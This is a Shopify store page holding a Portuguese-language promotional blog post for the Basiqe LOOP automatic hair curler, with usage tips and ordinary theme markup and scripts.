  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18012780298389__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18012780298389__main"
          value="https://basiqe.com/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18012780298389__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fechar compartilhamento</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <h1>Acabou o problema de cachear as mechas e elas se desfazerem 5 minutos depois, com a Basiqe LOOP, você faz cachos perfeitos em segundos.</h1>
<p>Você não precisa ser expert, fazer truques ou ser super habilidosa, o que você precisa é a LOOP para modelar seus cachos perfeitamente, e hoje vamos compartilhar com vocês tudo que você precisa saber para garantir a sua!</p>
<p>Desde seu formato até o resultado final, tudo foi pensado para agilizar e facilitar na hora de conquistar o penteado perfeito.</p>
<p>O formato tem a pegada perfeita para você colocar as mechas e começar a cachear, sem precisar da ajuda de ninguém.</p>
<p>A bateria, a única do mercado, tem duração de 90 minutos, tempo suficiente para que você faça tudo no seu tempo, com calma e segurança, conforme desejar.</p>
<p>Você também tem total liberdade de escolher para qual lado quer modelar os cachos, uma dica importante aqui, para um efeito maravilhoso, escolha sempre o lado oposto, ou seja, no lado esquerdo do seu rosto, modele para o lado direito, você vai ver um resultado ainda mais incrível, mas vale ressaltar aqui que com a LOOP, você pode escolher o lado ou um mix de lados, você é quem manda.</p>
<p>É realmente muito fácil e não tem segredos.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/BSQBLOG1910_2_480x480.jpg?v=1666193660" alt=""></p>
<p><strong>O que você precisa fazer antes de começar a modelar os cachos?</strong></p>
<p>Siga seu cronograma capilar normalmente, mantenha os cabelos bem hidratos e saudável.</p>
<p>Penteie bem os fios, certifique-se que não há nenhum nó. Use seu protetor térmico normalmente.</p>
<p>É importante você seguir as instruções para garantir um resultado incrível, ajuste a temperatura ideal para o seu tipo de cabelo. A LOOP vai de 150° até 200°.</p>
<p>A escolha correta da temperatura varia de fio para fio, porém, como regra geral, quanto mais grossa a espessura do fio, maior a temperatura. Esta e mais informações importantes, podem ser encontradas no manual.</p>
<p><strong>Como modelar as mechas?</strong></p>
<p>Com os cabelos prontos, separe pequenas mechas e encaixe na LOOP, escolhe para qual lado vai cachear, aperte o botão e aguarde de 8 a 18 segundos, quanto maior o tempo, mais fechado fica com o cacho.</p>
<p>Separe seu cabelo por partes para facilitar na hora de cachear, primeiro no meio em duas partes e depois em mais duas partes, formando quatro seções, após terminar, você pode passar a escova ou os dedos entre os cachos para soltá-los um pouco e alcançar um efeito mais natural. Se preferir, você pode usar um spray fixador para cachos mais duradouros, mantendo a distância de 30 centímetros dos fios.</p>
<p><strong>É seguro modelar meus cachos com a LOOP?</strong></p>
<p>A LOOP é muito segura e fácil de usar, tudo o que você precisa é usar a imaginação. Ela também é leve e cabe em qualquer lugar, você pode usá-la em qualquer lugar, em casa, no trabalho, no carro, ela é perfeita para qualquer ocasião.</p>
<p>As placas internas de cerâmica garantem o brilho e a redução de frizz dos fios.</p>
<p>Você tem penteados e resultados perfeitos em minutos, sem precisar ser expert no assunto, resultado de salão em qualquer lugar.</p>
<p><strong>A LOOP funciona só em cabelos lisos?</strong></p>
<p>Todas são muito bem-vindas ao usar a LOOP, o nosso propósito é realçar a sua beleza através da praticidade e empoderamento.</p>
<p>As lisas poderão usar e abusar da LOOP para cachos lindos e perfeitos, com efeito de salão, já as onduladas, cacheadas e crespas, poderão modelar seus fios com mais facilidade, agilidade e segurança.</p>
<p>Os cuidados com cada tipo de fio varia conforme o cronograma capilar de cada uma, assim como a temperatura escolhida.</p>
<p>Os produtos Basiqe são para todas as mulheres que querem se sentir lindas, confiantes e buscam praticidade no seu dia-a-dia.</p>
<p>Outra dica muito bacana para você arrasar, é após separar em quatro seções, as partes debaixo você escolhe a opção MIX, para dar maior volume e naturalidade aos cachos.</p>
<p>A LOOP é muito inteligente também, ela tem um painel digital que te avisa quando está pronta para ser utilizada, lá no painel também é possível ver as opções de temperatura e qual foi a escolhida e se você optou por esquerdo, direito ou mix.</p>
<p>Ao final dos 18 segundos, você ouvirá um <em>beep</em>, que indica que o tempo acabou e o seu cacho está perfeitamente pronto para arrasar.</p>
<p>Como ele é carregável, você não precisar estar presa a ele perto de uma tomada, principalmente porque a bateria da LOOP dura muito!</p>
<p><strong>Por que você deve correr e garantir a sua LOOP agora mesmo?</strong></p>
<ul>
<li>Cachos perfeitos em segundos</li>
<li>Super segura de usar</li>
<li>Bateria mais durável do mercado</li>
<li>Você escolhe para qual lado quer cachear ou se quer um mix</li>
<li>Diversas opções de temperatura</li>
</ul>
<p>Agora que você já sabe que esta novidade incrível chegou no Brasil e que ela é capaz de fazer maravilhas, corre para garantir a sua antes que você fique sem, ela é um sucesso total por onde passa, temos certeza que você vai amar a sua Basiqe LOOP!</p>
<p>Ficou com dúvidas e quer mais informações? Entre em contato com o nosso time, vai ser um prazer te ajudar!</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/basiqe-beauty" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Voltar para o blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Acabou o problema de cachear as mechas e elas se desfazerem 5 minutos depois, com a Basiqe LOOP, você faz cachos perfeitos em segundos.\nVocê não precisa ser expert, fazer truques ou ser super habilidosa, o que você precisa é a LOOP para modelar seus cachos perfeitamente, e hoje vamos compartilhar com vocês tudo que você precisa saber para garantir a sua!\nDesde seu formato até o resultado final, tudo foi pensado para agilizar e facilitar na hora de conquistar o penteado perfeito.\nO formato tem a pegada perfeita para você colocar as mechas e começar a cachear, sem precisar da ajuda de ninguém.\nA bateria, a única do mercado, tem duração de 90 minutos, tempo suficiente para que você faça tudo no seu tempo, com calma e segurança, conforme desejar.\nVocê também tem total liberdade de escolher para qual lado quer modelar os cachos, uma dica importante aqui, para um efeito maravilhoso, escolha sempre o lado oposto, ou seja, no lado esquerdo do seu rosto, modele para o lado direito, você vai ver um resultado ainda mais incrível, mas vale ressaltar aqui que com a LOOP, você pode escolher o lado ou um mix de lados, você é quem manda.\nÉ realmente muito fácil e não tem segredos.\n\nO que você precisa fazer antes de começar a modelar os cachos?\nSiga seu cronograma capilar normalmente, mantenha os cabelos bem hidratos e saudável.\nPenteie bem os fios, certifique-se que não há nenhum nó. Use seu protetor térmico normalmente.\nÉ importante você seguir as instruções para garantir um resultado incrível, ajuste a temperatura ideal para o seu tipo de cabelo. A LOOP vai de 150° até 200°.\nA escolha correta da temperatura varia de fio para fio, porém, como regra geral, quanto mais grossa a espessura do fio, maior a temperatura. Esta e mais informações importantes, podem ser encontradas no manual.\nComo modelar as mechas?\nCom os cabelos prontos, separe pequenas mechas e encaixe na LOOP, escolhe para qual lado vai cachear, aperte o botão e aguarde de 8 a 18 segundos, quanto maior o tempo, mais fechado fica com o cacho.\nSepare seu cabelo por partes para facilitar na hora de cachear, primeiro no meio em duas partes e depois em mais duas partes, formando quatro seções, após terminar, você pode passar a escova ou os dedos entre os cachos para soltá-los um pouco e alcançar um efeito mais natural. Se preferir, você pode usar um spray fixador para cachos mais duradouros, mantendo a distância de 30 centímetros dos fios.\nÉ seguro modelar meus cachos com a LOOP?\nA LOOP é muito segura e fácil de usar, tudo o que você precisa é usar a imaginação. Ela também é leve e cabe em qualquer lugar, você pode usá-la em qualquer lugar, em casa, no trabalho, no carro, ela é perfeita para qualquer ocasião.\nAs placas internas de cerâmica garantem o brilho e a redução de frizz dos fios.\nVocê tem penteados e resultados perfeitos em minutos, sem precisar ser expert no assunto, resultado de salão em qualquer lugar.\nA LOOP funciona só em cabelos lisos?\nTodas são muito bem-vindas ao usar a LOOP, o nosso propósito é realçar a sua beleza através da praticidade e empoderamento.\nAs lisas poderão usar e abusar da LOOP para cachos lindos e perfeitos, com efeito de salão, já as onduladas, cacheadas e crespas, poderão modelar seus fios com mais facilidade, agilidade e segurança.\nOs cuidados com cada tipo de fio varia conforme o cronograma capilar de cada uma, assim como a temperatura escolhida.\nOs produtos Basiqe são para todas as mulheres que querem se sentir lindas, confiantes e buscam praticidade no seu dia-a-dia.\nOutra dica muito bacana para você arrasar, é após separar em quatro seções, as partes debaixo você escolhe a opção MIX, para dar maior volume e naturalidade aos cachos.\nA LOOP é muito inteligente também, ela tem um painel digital que te avisa quando está pronta para ser utilizada, lá no painel também é possível ver as opções de temperatura e qual foi a escolhida e se você optou por esquerdo, direito ou mix.\nAo final dos 18 segundos, você ouvirá um beep, que indica que o tempo acabou e o seu cacho está perfeitamente pronto para arrasar.\nComo ele é carregável, você não precisar estar presa a ele perto de uma tomada, principalmente porque a bateria da LOOP dura muito!\nPor que você deve correr e garantir a sua LOOP agora mesmo?\n\nCachos perfeitos em segundos\nSuper segura de usar\nBateria mais durável do mercado\nVocê escolhe para qual lado quer cachear ou se quer um mix\nDiversas opções de temperatura\n\nAgora que você já sabe que esta novidade incrível chegou no Brasil e que ela é capaz de fazer maravilhas, corre para garantir a sua antes que você fique sem, ela é um sucesso total por onde passa, temos certeza que você vai amar a sua Basiqe LOOP!\nFicou com dúvidas e quer mais informações? Entre em contato com o nosso time, vai ser um prazer te ajudar!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/basiqe.com"
    },
    "headline": "Basiqe LOOP - Cachos perfeitos em apenas 8 segundos!",
    
    
      "image": [
        "https:\/\/basiqe.com\/cdn\/shop\/articles\/BSQBLOG1910_1.jpg?v=1666193678\u0026width=1920"
      ],
    
    "datePublished": "2022-10-19T12:34:36Z",
    "dateCreated": "2022-10-17T20:31:25Z",
    "author": {
      "@type": "Person",
      "name": "Basiqe Beauty"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Basiqe"
    }
  }
</script>


</section><section id="shopify-section-template--18012780298389__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780298389__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780298389__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780298389__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780298389__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780298389__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780298389__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780298389__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div></body>
</html>
